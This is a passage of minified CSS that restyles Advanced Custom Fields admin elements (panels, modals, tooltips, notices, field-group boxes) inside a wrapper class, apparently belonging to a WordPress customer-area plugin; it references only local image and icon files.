.acf-three-col>div{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:start;align-self:flex-start;min-width:31%;max-width:31%}@media screen and (max-width:880px){body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col>div{min-width:48%}}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col>div{min-width:100%}}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col h3 .badge{display:inline-block;vertical-align:top;border-radius:5px;background:#fc9700;color:#fff;font-weight:400;font-size:12px;padding:2px 5px}body.customer-area-active .cuar-css-wrapper .acf-wrap .acf-three-col img+h3{margin-top:.5em}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]{margin-left:-10px;margin-right:-10px}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]>li{padding:0 6px 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="2"]>li{width:50%}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="3"]>li{width:33.333%}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols="4"]>li{width:25%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:0;margin-right:0;margin-top:-10px}body.customer-area-active .cuar-css-wrapper .acf-hl[data-cols]>li{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%!important;padding:10px 0 0}}body.customer-area-active .cuar-css-wrapper .acf-actions{text-align:right;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-actions.-hover{position:absolute;display:none;top:0;right:0;padding:5px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-actions.-hover{right:auto;left:0}body.customer-area-active .cuar-css-wrapper ul.acf-actions li{float:right;margin-left:4px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fl{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fr{float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-hl>li{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-hl>li.acf-fr{float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-icon.logo{left:0;right:auto}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table thead th{text-align:right;border-right-width:1px;border-left-width:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>thead>tr>th:first-child{border-right-width:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-table>tbody>tr>td.order+td{border-right-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns{position:relative;margin:-11px 268px -12px -12px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main,body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 12px 12px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main{float:left;width:100%}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{float:right;width:280px;margin-right:-280px}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side:before{content:"";display:block;position:absolute;width:1px;height:100%;top:0;right:0;background:#d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-postbox-columns .acf-postbox-side:before{background:#dfdfdf}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper .acf-postbox-columns{margin:0}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-main,body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{float:none;width:auto;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side{margin-top:1em}body.customer-area-active .cuar-css-wrapper .acf-postbox-columns .acf-postbox-side:before{display:none}}body.customer-area-active .cuar-css-wrapper .acf-panel{margin-top:-1px;border-top:1px solid #d5d9dd;border-bottom:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-title{margin:0;padding:12px;font-weight:700;cursor:pointer;font-size:inherit}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-title i{float:right}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-panel-inside{margin:0;padding:0 12px 12px;display:none}body.customer-area-active .cuar-css-wrapper .acf-panel.-open .acf-panel-inside{display:block}body.customer-area-active .cuar-css-wrapper .postbox .acf-panel{margin-left:-12px;margin-right:-12px}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field{margin:20px 0 0}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field .acf-label label{color:#555d66;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-panel .acf-field:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-panel{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .notice{margin-top:10px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .inside{border-top:none}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields{margin-bottom:24px;border:none;background:#fff;border-radius:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-field{padding:0}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-label{margin-bottom:16px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-input{padding:16px;border:1px solid #d0d5dd;border-radius:6px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .inside{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .hndle{font-size:14px;padding:8px 12px;margin:0;line-height:1.4;position:relative;z-index:1;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handle-order-higher,body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handle-order-lower,body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap .postbox .handlediv{display:none}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid{margin-left:8px;margin-right:8px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox{float:left;clear:left;width:50%;margin:0 0 16px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox:nth-child(odd){margin-left:-8px}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox:nth-child(2n){float:right;clear:right;margin-right:-8px}@media only screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid{margin-left:0;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-meta-box-wrap.-grid .postbox{margin-left:0!important;margin-right:0!important;width:100%}}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export p{max-width:800px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export ul{-webkit-column-width:200px;-moz-column-width:200px;column-width:200px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export .acf-postbox-side .button{margin:0;width:100%}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export textarea{display:block;width:100%;min-height:500px;background:#f9fafb;border-color:#d0d5dd;-webkit-box-shadow:none;box-shadow:none;padding:7px;border-radius:6px}body.customer-area-active .cuar-css-wrapper #acf-admin-tool-export .acf-panel-selection .acf-label{display:none}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip{position:relative}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:before{content:attr(aria-label);display:none;position:absolute;z-index:999;bottom:100%;left:50%;-webkit-transform:translate(-50%,-8px);-ms-transform:translate(-50%,-8px);transform:translate(-50%,-8px);background:#191e23;border-radius:2px;padding:5px 10px;color:#fff;font-size:12px;line-height:1.4em;white-space:pre}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:after{content:"";display:none;position:absolute;z-index:998;bottom:100%;left:50%;-webkit-transform:translate(-50%,4px);-ms-transform:translate(-50%,4px);transform:translate(-50%,4px);border:6px solid transparent;border-top-color:#191e23}body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:focus:after,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:focus:before,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:hover:after,body.customer-area-active .cuar-css-wrapper .acf-css-tooltip:hover:before{display:block}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title{position:absolute;top:0;left:0;right:0;height:40px;padding:14px 16px;background:#f3f3f3;border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title strong{font-size:14px;display:block}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title .acf-diff-title-left,body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title .acf-diff-title-right{width:50%;float:left}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-content{position:absolute;top:70px;left:0;right:0;bottom:0;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff{border-spacing:0}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff col.diffsplit.middle{width:0}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff td,body.customer-area-active .cuar-css-wrapper .acf-diff table.diff th{padding-top:.25em;padding-bottom:.25em}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff tr td:nth-child(2){width:auto}body.customer-area-active .cuar-css-wrapper .acf-diff table.diff td:nth-child(3){border-left:1px solid #ddd}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-title{height:70px}body.customer-area-active .cuar-css-wrapper .acf-diff .acf-diff-content{top:100px}}body.customer-area-active .cuar-css-wrapper .acf-modal{position:fixed;top:30px;left:30px;right:30px;bottom:30px;z-index:160000;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.7);box-shadow:0 5px 15px rgba(0,0,0,.7);background:#fcfcfc}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-content,body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title,body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title{height:50px;top:0;border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title h2{margin:0;padding:0 16px;line-height:50px}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title .acf-modal-close{position:absolute;top:0;right:0;height:50px;width:50px;border:none;border-left:1px solid #ddd;background:transparent;cursor:pointer;color:#666}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-title .acf-modal-close:hover{color:#00a0d2}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-content{top:50px;bottom:60px;background:#fff;overflow:auto;padding:16px}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-feedback{position:absolute;top:50%;margin:-10px 0;left:0;right:0;text-align:center;opacity:.75}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-feedback.error{opacity:1;color:#b52727}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar{height:60px;bottom:0;padding:15px 16px;border-top:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .acf-modal .acf-modal-toolbar .button{float:right}@media only screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-modal{top:0;left:0;right:0;bottom:0}}body.customer-area-active .cuar-css-wrapper .acf-modal-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;opacity:.7;z-index:159900}@media only screen and (-o-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi){body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{background-image:url(../../images/spinner@2x.gif);background-size:20px 20px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap{margin:48px 32px 0 12px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .wrap{margin-right:8px;margin-left:8px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .wrap{margin-right:12px;margin-left:32px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl .wrap{margin-right:8px;margin-left:8px}}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #wpcontent{padding-left:0}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox{border:none;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inside,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inside{padding:24px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .acf-postbox-inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .acf-postbox-inner{margin:0;padding:24px 0 0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .inside,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inner,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .inside{margin:0!important;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:64px;margin:0;padding:0 24px;border-bottom-width:0;border-bottom-style:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h3{margin:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .hndle,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .hndle{padding:0 24px}body.customer-area-active .cuar-css-wrapper .acf-postbox-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:64px;margin:-24px -24px 0;padding:0 24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-postbox-header h2.acf-postbox-title{margin:0;padding:0 24px 0 0;color:#344054}body.customer-area-active .cuar-css-wrapper .rtl .acf-postbox-header h2.acf-postbox-title{padding-right:0;padding-left:24px}body.customer-area-active .cuar-css-wrapper .acf-postbox-header .acf-icon{background-color:#98a2b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links{margin-right:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links .show-settings{border-color:#d0d5dd}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta-links{margin-right:16px;margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #screen-meta-links{margin-right:0;margin-left:32px}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.rtl #screen-meta-links{margin-right:0;margin-left:16px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #screen-meta{border-color:#d0d5dd}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h3{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;padding:0;color:#344054!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group.is-dragging-metaboxes .metabox-holder .postbox-container .meta-box-sortables{-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;outline:none;background-image:-o-repeating-linear-gradient(bottom,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(left,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(top,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px),-o-repeating-linear-gradient(right,#667085,#667085 5px,transparent 5px,transparent 10px,#667085 10px);background-image:-o-repeating-linear-gradient(bottom,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(left,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(top,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),-o-repeating-linear-gradient(right,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0);background-image:repeating-linear-gradient(0deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(90deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(180deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0),repeating-linear-gradient(270deg,#667085,#667085 5px,transparent 0,transparent 10px,#667085 0);background-size:1.5px 100%,100% 1.5px,1.5px 100%,100% 1.5px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat;border-radius:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .ui-sortable-placeholder{border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin:0;padding:4px 12px;background-color:#ebf5fa;border:1px solid #a5d2e7;border-radius:6px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle strong{margin-left:5px}body.customer-area-active .cuar-css-wrapper .acf-actions-strip{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-actions-strip .acf-btn{margin-right:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:48px;margin:0 0 16px!important;padding:13px 16px 12px 50px!important;background-color:#e7eff9;border:1px solid #9dbaee;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice.update-nag,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.update-nag{display:block;position:relative;width:calc(100% - 44px);margin:48px 44px -32px 12px!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .button,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .button{height:auto;margin-left:8px;padding:0;border:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice>div,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice>div{margin-top:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice p.help,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice p.help{margin-top:0;padding-top:0;color:rgba(52,64,84,.7)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss{position:absolute;top:4px;right:8px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss:before{content:"";display:block;position:relative;z-index:600;width:20px;height:20px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .notice-dismiss:hover:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .notice-dismiss:hover:before{background-color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice:before{content:"";display:block;position:absolute;top:15px;left:18px;z-index:600;width:16px;height:16px;margin-right:8px;background-color:#fff;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-info-solid.svg);mask-image:url(../../images/icons/icon-info-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:after,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice:after{content:"";display:block;position:absolute;top:9px;left:12px;z-index:500;width:28px;height:28px;background-color:#2d69da;border-radius:6px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice .local-restore,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice .local-restore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:-6px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.is-dismissible{padding-right:56px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success{background-color:#edf7ef;border-color:#b6deb9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success:before{-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-success:after{background-color:#52aa59}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error{background-color:#f7eeeb;border-color:#f1b6b3}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:before,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error:before{-webkit-mask-image:url(../../images/icons/icon-warning.svg);mask-image:url(../../images/icons/icon-warning.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #lost-connection-notice:after,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .notice.notice-error:after{background-color:#da5a39}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .acf-postbox-header h2.acf-postbox-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #poststuff .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .postbox-header h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .postbox .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper #acf-field-group-pro-features .post-type-acf-field-group h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-pro-features h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p1{font-size:15px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools .acf-meta-box-wrap .acf-fields .post-type-acf-field-group .acf-label,body.customer-area-active .cuar-css-wrapper .acf-no-field-groups-wrapper .acf-no-field-groups-inner .post-type-acf-field-group p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools .acf-meta-box-wrap .acf-fields .acf-label,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-no-field-groups-wrapper .acf-no-field-groups-inner p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table .post-type-acf-field-group .post-state,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table .post-state,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .subtitle{font-size:13.5px}body.customer-area-active .cuar-css-wrapper #acf-admin-tools.tool-export .acf-panel .post-type-acf-field-group h3,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper #acf-update-information .form-table .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .subsubsub .post-type-acf-field-group li,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tbody .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table tfoot .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead .post-type-acf-field-group td,body.customer-area-active .cuar-css-wrapper .acf-admin-field-groups .wp-list-table thead .post-type-acf-field-group th,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar .post-type-acf-field-group .acf-tab,body.customer-area-active .cuar-css-wrapper .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn .post-type-acf-field-group p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-admin-tools.tool-export .acf-panel h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .form-table td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-update-information .form-table th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .subsubsub li,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tbody td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tbody th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tfoot td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table tfoot th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table thead td,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-field-groups .wp-list-table thead th,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-toolbar .acf-tab,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-admin-toolbar a.acf-admin-toolbar-upgrade-btn p,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-btn.acf-btn-sm,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input .select2-container.-acf 